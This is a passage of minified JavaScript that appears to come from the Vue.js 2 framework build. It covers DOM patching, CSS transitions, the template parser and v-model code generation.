o)null==a[n]&&(i[n]="");for(n in a)if(r=a[n],"textContent"!==n&&"innerHTML"!==n||(t.children&&(t.children.length=0),r!==o[n]))if("value"===n){i._value=r;var s=null==r?"":String(r);Mt(i,t,s)&&(i.value=s)}else i[n]=r}}function Mt(e,t,n){return!e.composing&&("option"===t.tag||Dt(e,n)||Pt(t,n))}function Dt(e,t){return document.activeElement!==e&&e.value!==t}function Pt(e,n){var r=e.elm.value,i=e.elm._vModifiers;return i&&i.number||"number"===e.elm.type?t(r)!==t(n):i&&i.trim?r.trim()!==n.trim():r!==n}function Rt(e){var t=Ft(e.style);return e.staticStyle?u(e.staticStyle,t):t}function Ft(e){return Array.isArray(e)?p(e):"string"==typeof e?Po(e):e}function Ht(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)i=i.componentInstance._vnode,i.data&&(n=Rt(i.data))&&u(r,n);(n=Rt(e.data))&&u(r,n);for(var o=e;o=o.parent;)o.data&&(n=Rt(o.data))&&u(r,n);return r}function Ut(e,t){var n=t.data,r=e.data;if(n.staticStyle||n.style||r.staticStyle||r.style){var i,o,a=t.elm,s=e.data.staticStyle,c=e.data.style||{},l=s||c,f=Ft(t.data.style)||{};t.data.style=f.__ob__?u({},f):f;var p=Ht(t,!0);for(o in l)null==p[o]&&Ho(a,o,"");for(o in p)i=p[o],i!==l[o]&&Ho(a,o,null==i?"":i)}}function Bt(e,t){if(t&&t.trim())if(e.classList)t.indexOf(" ")>-1?t.split(/\s+/).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+e.getAttribute("class")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function zt(e,t){if(t&&t.trim())if(e.classList)t.indexOf(" ")>-1?t.split(/\s+/).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t);else{for(var n=" "+e.getAttribute("class")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");e.setAttribute("class",n.trim())}}function Vt(e){Yo(function(){Yo(e)})}function Jt(e,t){(e._transitionClasses||(e._transitionClasses=[])).push(t),Bt(e,t)}function Kt(e,t){e._transitionClasses&&r(e._transitionClasses,t),zt(e,t)}function qt(e,t,n){var r=Wt(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===Jo?Wo:Go,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout(function(){c<a&&u()},o+1),e.addEventListener(s,l)}function Wt(e,t){var n,r=window.getComputedStyle(e),i=r[qo+"Delay"].split(", "),o=r[qo+"Duration"].split(", "),a=Zt(i,o),s=r[Zo+"Delay"].split(", "),c=r[Zo+"Duration"].split(", "),u=Zt(s,c),l=0,f=0;t===Jo?a>0&&(n=Jo,l=a,f=o.length):t===Ko?u>0&&(n=Ko,l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?Jo:Ko:null,f=n?n===Jo?o.length:c.length:0);var p=n===Jo&&Qo.test(r[qo+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:p}}function Zt(e,t){
for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Gt(t)+Gt(e[n])}))}function Gt(e){return 1e3*Number(e.slice(0,-1))}function Yt(e,t){var n=e.elm;n._leaveCb&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Xt(e.data.transition);if(r&&!n._enterCb&&1===n.nodeType){for(var i=r.css,o=r.type,a=r.enterClass,s=r.enterToClass,c=r.enterActiveClass,u=r.appearClass,l=r.appearToClass,f=r.appearActiveClass,p=r.beforeEnter,d=r.enter,v=r.afterEnter,h=r.enterCancelled,m=r.beforeAppear,g=r.appear,y=r.afterAppear,_=r.appearCancelled,b=Zi,$=Zi.$vnode;$&&$.parent;)$=$.parent,b=$.context;var w=!b._isMounted||!e.isRootInsert;if(!w||g||""===g){var C=w?u:a,x=w?f:c,k=w?l:s,A=w?m||p:p,O=w&&"function"==typeof g?g:d,S=w?y||v:v,T=w?_||h:h,E=i!==!1&&!bi,I=O&&(O._length||O.length)>1,j=n._enterCb=en(function(){E&&(Kt(n,k),Kt(n,x)),j.cancelled?(E&&Kt(n,C),T&&T(n)):S&&S(n),n._enterCb=null});e.data.show||ne(e.data.hook||(e.data.hook={}),"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,j)},"transition-insert"),A&&A(n),E&&(Jt(n,C),Jt(n,x),Vt(function(){Jt(n,k),Kt(n,C),j.cancelled||I||qt(n,o,j)})),e.data.show&&(t&&t(),O&&O(n,j)),E||I||j()}}}function Qt(e,t){function n(){g.cancelled||(e.data.show||((r.parentNode._pending||(r.parentNode._pending={}))[e.key]=e),l&&l(r),h&&(Jt(r,s),Jt(r,u),Vt(function(){Jt(r,c),Kt(r,s),g.cancelled||m||qt(r,a,g)})),f&&f(r,g),h||m||g())}var r=e.elm;r._enterCb&&(r._enterCb.cancelled=!0,r._enterCb());var i=Xt(e.data.transition);if(!i)return t();if(!r._leaveCb&&1===r.nodeType){var o=i.css,a=i.type,s=i.leaveClass,c=i.leaveToClass,u=i.leaveActiveClass,l=i.beforeLeave,f=i.leave,p=i.afterLeave,d=i.leaveCancelled,v=i.delayLeave,h=o!==!1&&!bi,m=f&&(f._length||f.length)>1,g=r._leaveCb=en(function(){r.parentNode&&r.parentNode._pending&&(r.parentNode._pending[e.key]=null),h&&(Kt(r,c),Kt(r,u)),g.cancelled?(h&&Kt(r,s),d&&d(r)):(t(),p&&p(r)),r._leaveCb=null});v?v(n):n()}}function Xt(e){if(e){if("object"==typeof e){var t={};return e.css!==!1&&u(t,Xo(e.name||"v")),u(t,e),t}return"string"==typeof e?Xo(e):void 0}}function en(e){var t=!1;return function(){t||(t=!0,e())}}function tn(e,t){t.data.show||Yt(t)}function nn(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],i)o=m(r,on(a))>-1,a.selected!==o&&(a.selected=o);else if(h(on(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function rn(e,t){for(var n=0,r=t.length;n<r;n++)if(h(on(t[n]),e))return!1;return!0}function on(e){return"_value"in e?e._value:e.value}function an(e){e.target.composing=!0}function sn(e){e.target.composing=!1,cn(e.target,"input")}function cn(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function un(e){return!e.componentInstance||e.data&&e.data.transition?e:un(e.componentInstance._vnode)}function ln(e){var t=e&&e.componentOptions;return t&&t.Ctor.options["abstract"]?ln(ce(t.children)):e}function fn(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[ai(o)]=i[o].fn;return t}function pn(e,t){return/\d-keep-alive$/.test(t.tag)?e("keep-alive"):null}function dn(e){for(;e=e.parent;)if(e.data.transition)return!0}function vn(e,t){return t.key===e.key&&t.tag===e.tag}function hn(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function mn(e){e.data.newPos=e.elm.getBoundingClientRect()}function gn(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}function yn(e,t){var n=document.createElement("div");return n.innerHTML='<div a="'+e+'">',n.innerHTML.indexOf(t)>0}function _n(e){return pa=pa||document.createElement("div"),pa.innerHTML=e,pa.textContent}function bn(e,t){return t&&(e=e.replace(os,"\n")),e.replace(rs,"<").replace(is,">").replace(as,"&").replace(ss,'"')}function $n(e,t){function n(t){f+=t,e=e.substring(t)}function r(){var t=e.match(Ca);if(t){var r={tagName:t[1],attrs:[],start:f};n(t[0].length);for(var i,o;!(i=e.match(xa))&&(o=e.match(ba));)n(o[0].length),r.attrs.push(o);if(i)return r.unarySlash=i[1],n(i[0].length),r.end=f,r}}function i(e){var n=e.tagName,r=e.unarySlash;u&&("p"===s&&ma(n)&&o(s),ha(n)&&s===n&&o(n));for(var i=l(n)||"html"===n&&"head"===s||!!r,a=e.attrs.length,f=new Array(a),p=0;p<a;p++){var d=e.attrs[p];Ta&&d[0].indexOf('""')===-1&&(""===d[3]&&delete d[3],""===d[4]&&delete d[4],""===d[5]&&delete d[5]);var v=d[3]||d[4]||d[5]||"";f[p]={name:d[1],value:bn(v,t.shouldDecodeNewlines)}}i||(c.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f}),s=n,r=""),t.start&&t.start(n,f,i,e.start,e.end)}function o(e,n,r){var i,o;if(null==n&&(n=f),null==r&&(r=f),e&&(o=e.toLowerCase()),e)for(i=c.length-1;i>=0&&c[i].lowerCasedTag!==o;i--);else i=0;if(i>=0){for(var a=c.length-1;a>=i;a--)t.end&&t.end(c[a].tag,n,r);c.length=i,s=i&&c[i-1].tag}else"br"===o?t.start&&t.start(e,[],!0,n,r):"p"===o&&(t.start&&t.start(e,[],!1,n,r),t.end&&t.end(e,n,r))}for(var a,s,c=[],u=t.expectHTML,l=t.isUnaryTag||pi,f=0;e;){if(a=e,s&&ts(s)){var p=s.toLowerCase(),d=ns[p]||(ns[p]=new RegExp("([\\s\\S]*?)(</"+p+"[^>]*>)","i")),v=0,h=e.replace(d,function(e,n,r){return v=r.length,"script"!==p&&"style"!==p&&"noscript"!==p&&(n=n.replace(/<!--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),t.chars&&t.chars(n),""});f+=e.length-h.length,e=h,o(p,f-v,f)}else{var m=e.indexOf("<");if(0===m){if(Oa.test(e)){var g=e.indexOf("-->");if(g>=0){n(g+3);continue}}if(Sa.test(e)){var y=e.indexOf("]>");if(y>=0){n(y+2);continue}}var _=e.match(Aa);if(_){n(_[0].length);continue}var b=e.match(ka);if(b){var $=f;n(b[0].length),o(b[1],$,f);continue}var w=r();if(w){i(w);continue}}var C=void 0,x=void 0,k=void 0;if(m>0){for(x=e.slice(m);!(ka.test(x)||Ca.test(x)||Oa.test(x)||Sa.test(x)||(k=x.indexOf("<",1),k<0));)m+=k,x=e.slice(m);C=e.substring(0,m),n(m)}m<0&&(C=e,e=""),t.chars&&C&&t.chars(C)}if(e===a&&t.chars){t.chars(e);break}}o()}function wn(e){function t(){(a||(a=[])).push(e.slice(v,i).trim()),v=i+1}var n,r,i,o,a,s=!1,c=!1,u=!1,l=!1,f=0,p=0,d=0,v=0;for(i=0;i<e.length;i++)if(r=n,n=e.charCodeAt(i),s)39===n&&92!==r&&(s=!1);else if(c)34===n&&92!==r&&(c=!1);else if(u)96===n&&92!==r&&(u=!1);else if(l)47===n&&92!==r&&(l=!1);else if(124!==n||124===e.charCodeAt(i+1)||124===e.charCodeAt(i-1)||f||p||d){switch(n){case 34:c=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===n){for(var h=i-1,m=void 0;h>=0&&(m=e.charAt(h)," "===m);h--);m&&/[\w$]/.test(m)||(l=!0)}}else void 0===o?(v=i+1,o=e.slice(0,i).trim()):t();if(void 0===o?o=e.slice(0,i).trim():0!==v&&t(),a)for(i=0;i<a.length;i++)o=Cn(o,a[i]);return o}function Cn(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+","+i}function xn(e,t){var n=t?ls(t):cs;if(n.test(e)){for(var r,i,o=[],a=n.lastIndex=0;r=n.exec(e);){i=r.index,i>a&&o.push(JSON.stringify(e.slice(a,i)));var s=wn(r[1].trim());o.push("_s("+s+")"),a=i+r[0].length}return a<e.length&&o.push(JSON.stringify(e.slice(a))),o.join("+")}}function kn(e){console.error("[Vue parser]: "+e)}function An(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function On(e,t,n){(e.props||(e.props=[])).push({name:t,value:n})}function Sn(e,t,n){(e.attrs||(e.attrs=[])).push({name:t,value:n})}function Tn(e,t,n,r,i,o){(e.directives||(e.directives=[])).push({name:t,rawName:n,value:r,arg:i,modifiers:o})}function En(e,t,n,r,i){r&&r.capture&&(delete r.capture,t="!"+t),r&&r.once&&(delete r.once,t="~"+t);var o;r&&r["native"]?(delete r["native"],o=e.nativeEvents||(e.nativeEvents={})):o=e.events||(e.events={});var a={value:n,modifiers:r},s=o[t];Array.isArray(s)?i?s.unshift(a):s.push(a):s?o[t]=i?[a,s]:[s,a]:o[t]=a}function In(e,t,n){var r=jn(e,":"+t)||jn(e,"v-bind:"+t);if(null!=r)return wn(r);if(n!==!1){var i=jn(e,t);if(null!=i)return JSON.stringify(i)}}function jn(e,t){var n;if(null!=(n=e.attrsMap[t]))for(var r=e.attrsList,i=0,o=r.length;i<o;i++)if(r[i].name===t){r.splice(i,1);break}return n}function Nn(e){if(Ia=e,Ea=Ia.length,Na=La=Ma=0,e.indexOf("[")<0||e.lastIndexOf("]")<Ea-1)return{exp:e,idx:null};for(;!Mn();)ja=Ln(),Dn(ja)?Rn(ja):91===ja&&Pn(ja);return{exp:e.substring(0,La),idx:e.substring(La+1,Ma)}}function Ln(){return Ia.charCodeAt(++Na)}function Mn(){return Na>=Ea}function Dn(e){return 34===e||39===e}function Pn(e){var t=1;for(La=Na;!Mn();)if(e=Ln(),Dn(e))Rn(e);else if(91===e&&t++,93===e&&t--,0===t){Ma=Na;break}}function Rn(e){for(var t=e;!Mn()&&(e=Ln(),e!==t););}function Fn(e,t){Da=t.warn||kn,Pa=t.getTagNamespace||pi,Ra=t.mustUseProp||pi,Fa=t.isPreTag||pi,Ha=An(t.modules,"preTransformNode"),Ua=An(t.modules,"transformNode"),Ba=An(t.modules,"postTransformNode"),za=t.delimiters;var n,r,i=[],o=t.preserveWhitespace!==!1,a=!1,s=!1;return $n(e,{expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,shouldDecodeNewlines:t.shouldDecodeNewlines,start:function(e,o,c){function u(e){}var l=r&&r.ns||Pa(e);_i&&"svg"===l&&(o=rr(o));var f={type:1,tag:e,attrsList:o,attrsMap:tr(o),parent:r,children:[]};l&&(f.ns=l),nr(f)&&!xi()&&(f.forbidden=!0);for(var p=0;p<Ha.length;p++)Ha[p](f,t);if(a||(Hn(f),f.pre&&(a=!0)),Fa(f.tag)&&(s=!0),a)Un(f);else{Vn(f),Jn(f),Zn(f),Bn(f),f.plain=!f.key&&!o.length,zn(f),Gn(f),Yn(f);for(var d=0;d<Ua.length;d++)Ua[d](f,t);Qn(f)}if(n?i.length||n["if"]&&(f.elseif||f["else"])&&(u(f),Wn(n,{exp:f.elseif,block:f})):(n=f,u(n)),r&&!f.forbidden)if(f.elseif||f["else"])Kn(f,r);else if(f.slotScope){r.plain=!1;var v=f.slotTarget||"default";(r.scopedSlots||(r.scopedSlots={}))[v]=f}else r.children.push(f),f.parent=r;c||(r=f,i.push(f));for(var h=0;h<Ba.length;h++)Ba[h](f,t)},end:function(){var e=i[i.length-1],t=e.children[e.children.length-1];t&&3===t.type&&" "===t.text&&e.children.pop(),i.length-=1,r=i[i.length-1],e.pre&&(a=!1),Fa(e.tag)&&(s=!1)},chars:function(e){if(r&&(!_i||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var t=r.children;if(e=s||e.trim()?ys(e):o&&t.length?" ":""){var n;!a&&" "!==e&&(n=xn(e,za))?t.push({type:2,expression:n,text:e}):" "===e&&" "===t[t.length-1].text||r.children.push({type:3,text:e})}}}}),n}function Hn(e){null!=jn(e,"v-pre")&&(e.pre=!0)}function Un(e){var t=e.attrsList.length;if(t)for(var n=e.attrs=new Array(t),r=0;r<t;r++)n[r]={name:e.attrsList[r].name,value:JSON.stringify(e.attrsList[r].value)};else e.pre||(e.plain=!0)}function Bn(e){var t=In(e,"key");t&&(e.key=t)}function zn(e){var t=In(e,"ref");t&&(e.ref=t,e.refInFor=Xn(e))}function Vn(e){var t;if(t=jn(e,"v-for")){var n=t.match(ps);if(!n)return;e["for"]=n[2].trim();var r=n[1].trim(),i=r.match(ds);i?(e.alias=i[1].trim(),e.iterator1=i[2].trim(),i[3]&&(e.iterator2=i[3].trim())):e.alias=r}}function Jn(e){var t=jn(e,"v-if");if(t)e["if"]=t,Wn(e,{exp:t,block:e});else{null!=jn(e,"v-else")&&(e["else"]=!0);var n=jn(e,"v-else-if");n&&(e.elseif=n)}}function Kn(e,t){var n=qn(t.children);n&&n["if"]&&Wn(n,{exp:e.elseif,block:e})}function qn(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}function Wn(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Zn(e){var t=jn(e,"v-once");null!=t&&(e.once=!0)}function Gn(e){if("slot"===e.tag)e.slotName=In(e,"name");else{var t=In(e,"slot");t&&(e.slotTarget='""'===t?'"default"':t),"template"===e.tag&&(e.slotScope=jn(e,"scope"))}}function Yn(e){var t;(t=In(e,"is"))&&(e.component=t),null!=jn(e,"inline-template")&&(e.inlineTemplate=!0)}function Qn(e){var t,n,r,i,o,a,s,c,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(r=i=u[t].name,o=u[t].value,fs.test(r))if(e.hasBindings=!0,s=er(r),s&&(r=r.replace(gs,"")),vs.test(r))r=r.replace(vs,""),o=wn(o),c=!1,s&&(s.prop&&(c=!0,r=ai(r),"innerHtml"===r&&(r="innerHTML")),s.camel&&(r=ai(r))),c||Ra(e.tag,e.attrsMap.type,r)?On(e,r,o):Sn(e,r,o);else if(hs.test(r))r=r.replace(hs,""),En(e,r,o,s);else{r=r.replace(fs,"");var l=r.match(ms);l&&(a=l[1])&&(r=r.slice(0,-(a.length+1))),Tn(e,r,i,o,a,s)}else Sn(e,r,JSON.stringify(o))}function Xn(e){for(var t=e;t;){if(void 0!==t["for"])return!0;t=t.parent}return!1}function er(e){var t=e.match(gs);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function tr(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}function nr(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function rr(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];_s.test(r.name)||(r.name=r.name.replace(bs,""),t.push(r))}return t}function ir(e,t){e&&(Va=$s(t.staticKeys||""),Ja=t.isReservedTag||pi,ar(e),sr(e,!1))}function or(e){return n("type,tag,attrsList,attrsMap,plain,parent,children,attrs"+(e?","+e:""))}function ar(e){if(e["static"]=ur(e),1===e.type){if(!Ja(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];ar(r),r["static"]||(e["static"]=!1)}}}function sr(e,t){if(1===e.type){if((e["static"]||e.once)&&(e.staticInFor=t),e["static"]&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)sr(e.children[n],t||!!e["for"]);e.ifConditions&&cr(e.ifConditions,t)}}function cr(e,t){for(var n=1,r=e.length;n<r;n++)sr(e[n].block,t)}function ur(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e["if"]||e["for"]||ri(e.tag)||!Ja(e.tag)||lr(e)||!Object.keys(e).every(Va))))}function lr(e){for(;e.parent;){if(e=e.parent,"template"!==e.tag)return!1;if(e["for"])return!0}return!1}function fr(e,t){var n=t?"nativeOn:{":"on:{";for(var r in e)n+='"'+r+'":'+pr(r,e[r])+",";return n.slice(0,-1)+"}"}function pr(e,t){if(t){if(Array.isArray(t))return"["+t.map(function(t){return pr(e,t)}).join(",")+"]";if(t.modifiers){var n="",r=[];for(var i in t.modifiers)ks[i]?n+=ks[i]:r.push(i);r.length&&(n=dr(r)+n);var o=Cs.test(t.value)?t.value+"($event)":t.value;return"function($event){"+n+o+"}"}return ws.test(t.value)||Cs.test(t.value)?t.value:"function($event){"+t.value+"}"}return"function(){}"}function dr(e){return"if("+e.map(vr).join("&&")+")return;"}function vr(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=xs[e];return"_k($event.keyCode,"+JSON.stringify(e)+(n?","+JSON.stringify(n):"")+")"}function hr(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+(t.modifiers&&t.modifiers.prop?",true":"")+")"}}function mr(e,t){var n=Ya,r=Ya=[],i=Qa;Qa=0,Xa=t,Ka=t.warn||kn,qa=An(t.modules,"transformCode"),Wa=An(t.modules,"genData"),Za=t.directives||{},Ga=t.isReservedTag||pi;var o=e?gr(e):'_c("div")';return Ya=n,Qa=i,{render:"with(this){return "+o+"}",staticRenderFns:r}}function gr(e){if(e.staticRoot&&!e.staticProcessed)return yr(e);if(e.once&&!e.onceProcessed)return _r(e);if(e["for"]&&!e.forProcessed)return wr(e);if(e["if"]&&!e.ifProcessed)return br(e);if("template"!==e.tag||e.slotTarget){if("slot"===e.tag)return Lr(e);var t;if(e.component)t=Mr(e.component,e);else{var n=e.plain?void 0:Cr(e),r=e.inlineTemplate?null:Sr(e,!0);t="_c('"+e.tag+"'"+(n?","+n:"")+(r?","+r:"")+")"}for(var i=0;i<qa.length;i++)t=qa[i](e,t);return t}return Sr(e)||"void 0"}function yr(e){return e.staticProcessed=!0,Ya.push("with(this){return "+gr(e)+"}"),"_m("+(Ya.length-1)+(e.staticInFor?",true":"")+")"}function _r(e){if(e.onceProcessed=!0,e["if"]&&!e.ifProcessed)return br(e);if(e.staticInFor){for(var t="",n=e.parent;n;){if(n["for"]){t=n.key;break}n=n.parent}return t?"_o("+gr(e)+","+Qa++ +(t?","+t:"")+")":gr(e)}return yr(e)}function br(e){return e.ifProcessed=!0,$r(e.ifConditions.slice())}function $r(e){function t(e){return e.once?_r(e):gr(e)}if(!e.length)return"_e()";var n=e.shift();return n.exp?"("+n.exp+")?"+t(n.block)+":"+$r(e):""+t(n.block)}function wr(e){var t=e["for"],n=e.alias,r=e.iterator1?","+e.iterator1:"",i=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,"_l(("+t+"),function("+n+r+i+"){return "+gr(e)+"})"}function Cr(e){var t="{",n=xr(e);n&&(t+=n+","),e.key&&(t+="key:"+e.key+","),e.ref&&(t+="ref:"+e.ref+","),e.refInFor&&(t+="refInFor:true,"),e.pre&&(t+="pre:true,"),e.component&&(t+='tag:"'+e.tag+'",');for(var r=0;r<Wa.length;r++)t+=Wa[r](e);if(e.attrs&&(t+="attrs:{"+Dr(e.attrs)+"},"),e.props&&(t+="domProps:{"+Dr(e.props)+"},"),e.events&&(t+=fr(e.events)+","),e.nativeEvents&&(t+=fr(e.nativeEvents,!0)+","),e.slotTarget&&(t+="slot:"+e.slotTarget+","),e.scopedSlots&&(t+=Ar(e.scopedSlots)+","),e.inlineTemplate){var i=kr(e);i&&(t+=i+",")}return t=t.replace(/,$/,"")+"}",e.wrapData&&(t=e.wrapData(t)),t}function xr(e){var t=e.directives;if(t){var n,r,i,o,a="directives:[",s=!1;for(n=0,r=t.length;n<r;n++){i=t[n],o=!0;var c=Za[i.name]||As[i.name];c&&(o=!!c(e,i,Ka)),o&&(s=!0,a+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?',arg:"'+i.arg+'"':"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return s?a.slice(0,-1)+"]":void 0}}function kr(e){var t=e.children[0];if(1===t.type){var n=mr(t,Xa);return"inlineTemplate:{render:function(){"+n.render+"},staticRenderFns:["+n.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function Ar(e){return"scopedSlots:{"+Object.keys(e).map(function(t){return Or(t,e[t])}).join(",")+"}"}function Or(e,t){return e+":function("+String(t.attrsMap.scope)+"){return "+("template"===t.tag?Sr(t)||"void 0":gr(t))+"}"}function Sr(e,t){var n=e.children;if(n.length){var r=n[0];if(1===n.length&&r["for"]&&"template"!==r.tag&&"slot"!==r.tag)return gr(r);var i=Tr(n);return"["+n.map(jr).join(",")+"]"+(t&&i?","+i:"")}}function Tr(e){for(var t=0,n=0;n<e.length;n++){var r=e[n];if(1===r.type){if(Er(r)||r.ifConditions&&r.ifConditions.some(function(e){return Er(e.block)})){t=2;break}(Ir(r)||r.ifConditions&&r.ifConditions.some(function(e){return Ir(e.block)}))&&(t=1)}}return t}function Er(e){return void 0!==e["for"]||"template"===e.tag||"slot"===e.tag}function Ir(e){return!Ga(e.tag)}function jr(e){return 1===e.type?gr(e):Nr(e)}function Nr(e){return"_v("+(2===e.type?e.expression:Pr(JSON.stringify(e.text)))+")"}function Lr(e){var t=e.slotName||'"default"',n=Sr(e),r="_t("+t+(n?","+n:""),i=e.attrs&&"{"+e.attrs.map(function(e){return ai(e.name)+":"+e.value}).join(",")+"}",o=e.attrsMap["v-bind"];return!i&&!o||n||(r+=",null"),i&&(r+=","+i),o&&(r+=(i?"":",null")+","+o),r+")"}function Mr(e,t){var n=t.inlineTemplate?null:Sr(t,!0);return"_c("+e+","+Cr(t)+(n?","+n:"")+")"}function Dr(e){for(var t="",n=0;n<e.length;n++){var r=e[n];t+='"'+r.name+'":'+Pr(r.value)+","}return t.slice(0,-1)}function Pr(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Rr(e,t){var n=Fn(e.trim(),t);ir(n,t);var r=mr(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}}function Fr(e,t){var n=(t.warn||kn,jn(e,"class"));n&&(e.staticClass=JSON.stringify(n));var r=In(e,"class",!1);r&&(e.classBinding=r)}function Hr(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}function Ur(e,t){var n=(t.warn||kn,jn(e,"style"));n&&(e.staticStyle=JSON.stringify(Po(n)));var r=In(e,"style",!1);r&&(e.styleBinding=r)}function Br(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}function zr(e,t,n){es=n;var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;return"select"===o?qr(e,r,i):"input"===o&&"checkbox"===a?Vr(e,r,i):"input"===o&&"radio"===a?Jr(e,r,i):Kr(e,r,i),!0}function Vr(e,t,n){var r=n&&n.number,i=In(e,"value")||"null",o=In(e,"true-value")||"true",a=In(e,"false-value")||"false";On(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),En(e,"click","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$c){$$i<0&&("+t+"=$$a.concat($$v))}else{$$i>-1&&("+t+"=$$a.slice(0,$$i).concat($$a.slice($$i+1)))}}else{"+t+"=$$c}",null,!0)}function Jr(e,t,n){var r=n&&n.number,i=In(e,"value")||"null";i=r?"_n("+i+")":i,On(e,"checked","_q("+t+","+i+")"),En(e,"click",Wr(t,i),null,!0)}function Kr(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=o||_i&&"range"===r?"change":"input",u=!o&&"range"!==r,l="input"===e.tag||"textarea"===e.tag,f=l?"$event.target.value"+(s?".trim()":""):s?"(typeof $event === 'string' ? $event.trim() : $event)":"$event";f=a||"number"===r?"_n("+f+")":f;var p=Wr(t,f);l&&u&&(p="if($event.target.composing)return;"+p),On(e,"value",l?"_s("+t+")":"("+t+")"),En(e,c,p,null,!0),(s||a||"number"===r)&&En(e,"blur","$forceUpdate()")}function qr(e,t,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})"+(null==e.attrsMap.multiple?"[0]":""),o=Wr(t,i);En(e,"change",o,null,!0)}function Wr(e,t){var n=Nn(e);return null===n.idx?e+"="+t:"var $$exp = "+n.exp+", $$idx = "+n.idx+";if (!Array.isArray($$exp)){"+e+"="+t+"}else{$$exp.splice($$idx, 1, "+t+")}"}function Zr(e,t){t.value&&On(e,"textContent","_s("+t.value+")")}function Gr(e,t){t.value&&On(e,"innerHTML","_s("+t.value+")")}function Yr(e,t){return t=t?u(u({},js),t):js,Rr(e,t)}function Qr(e,t,n){var r=(t&&t.warn||Si,t&&t.delimiters?String(t.delimiters)+e:e);if(Is[r])return Is[r];var i={},o=Yr(e,t);i.render=Xr(o.render);var a=o.staticRenderFns.length;i.staticRenderFns=new Array(a);for(var s=0;s<a;s++)i.staticRenderFns[s]=Xr(o.staticRenderFns[s]);return Is[r]=i}function Xr(e){try{return new Function(e)}catch(e){return d}}function ei(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}var ti,ni,ri=n("slot,component",!0),ii=Object.prototype.hasOwnProperty,oi=/-(\w)/g,ai=a(function(e){return e.replace(oi,function(e,t){return t?t.toUpperCase():""})}),si=a(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),ci=/([^-])([A-Z])/g,ui=a(function(e){return e.replace(ci,"$1-$2").replace(ci,"$1-$2").toLowerCase()}),li=Object.prototype.toString,fi="[object 